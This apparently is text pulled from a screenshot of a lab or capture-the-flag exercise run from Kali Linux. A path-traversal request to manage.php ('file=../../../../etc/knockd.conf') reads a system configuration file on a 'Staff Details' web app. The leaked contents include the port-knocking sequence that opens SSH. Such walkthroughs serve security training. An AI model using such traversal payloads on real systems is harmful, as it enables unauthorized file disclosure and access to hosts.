 192.168.1.35/manage.php?file=../../../../etc/knockd.conf
ali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU How to disable IPv6 on ...
Example.com - Staff Details
Home Display All Records Search Manage Add Record Log Out
You are already logged in as admin.
File does not exist
[options] UseSyslog [openSSH] sequence = 7469,8475,9842 seq_timeout = 25 command = /sbin/iptables -I INPUT -s %IP% -p tcp
--dport 22 -j ACCEPT tcpflags = syn [closeSSH] sequence = 9842,8475,7469 seq_timeout = 25 command = /sbin/iptables -D INPUT
-s %IP% -p tcp --dport 22 -j ACCEPT tcpflags = syn